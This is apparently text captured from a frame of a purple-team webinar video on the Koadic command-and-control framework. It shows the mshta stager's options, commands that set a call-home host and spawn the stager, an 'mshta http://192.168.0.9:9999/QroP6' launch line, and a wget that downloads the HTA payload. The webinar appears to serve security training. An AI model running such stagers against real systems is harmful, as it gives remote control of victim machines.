 VLC File Edit View Playback Audio Video Subtitles Window Help 100% Wed 17:23 Riccardo Ancarani
Purple Webinar - Ep 1 - Case 2 (Koadic).mp4
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
SRVHOST 172.16.14.96 yes Where the stager should call home
SRVPORT 9999 yes The port to listen for stagers on
EXPIRES no MM/DD/YYYY to stop calling home
KEYPATH no Private key for TLS communications
CERTPATH no Certificate for TLS communications
ENDPOINT QroP6 yes URL path for callhome operations
MODULE no Module to run once zombie is staged
ONESHOT false yes oneshot
AUTOFWD true yes automatically fix forwarded connection URLs
(koadic: sta/js/mshta)$ set SRVHOST 192.168.0.9
[+] SRVHOST => 192.168.0.9
(koadic: sta/js/mshta)$ execute
[+] Spawned a stager at http://192.168.0.9:9999/QroP6
[>] mshta http://192.168.0.9:9999/QroP6
[+] Zombie 0: Staging new connection (192.168.0.9) on Stager 0
(koadic: sta/js/mshta)$
➜ Payloads wget http://192.168.0.9:9999/QroP6 -O test.hta
--2020-05-04 19:57:47-- http://192.168.0.9:9999/QroP6
Connecting to 192.168.0.9:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified
Saving to: ‘test.hta’
test.hta [ <=> ] 26.43K --.-KB/s in 0s
2020-05-04 19:57:47 (134 MB/s) - ‘test.hta’ saved [27062]
➜ Payloads ls
0:zsh* 04/05 19:57:44
00:31